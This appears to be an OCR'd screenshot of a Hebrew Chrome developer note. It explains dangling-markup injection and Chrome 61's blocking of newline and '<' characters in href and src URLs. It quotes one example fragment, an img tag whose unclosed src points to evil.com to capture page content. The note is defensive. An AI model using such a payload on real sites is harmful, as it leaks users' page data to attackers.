
<img src='https://evil.com/?
. מכיוון שכתובת ה-URL
לא מכילה גרש סגירה, הדפדפנים יקראו עד לגרש הבא
שיופיע ויתייחסו לתוים שמקובצים בתו הזה כאילו מדובר
בכתובת URL אחת.
כדי לצמצם את נקודת החולשה הזו, בגרסה 61 של Chrome
הוגבלו קבוצות התווים שמותר להשתמש בהן במאפיינים
href
ו-
src
. באופן ספציפי, Chrome יפסיק לעבד כתובות
URL כשהוא נתקל בתווים של שורה חדשה (
\n
) ובתווים של
פחות מ- (
<
).
מפתחים שיש להם תרחיש לדוגמה לגיטימי לשימוש במעבר
שורה ובפחות תווים בכתובת URL צריכים להשתמש במקום
זאת בהימלטות מהתווים האלה.
כוונה להסרה
|
מעקב אחר סטטוס Chrome
|
באג ב-
Chromium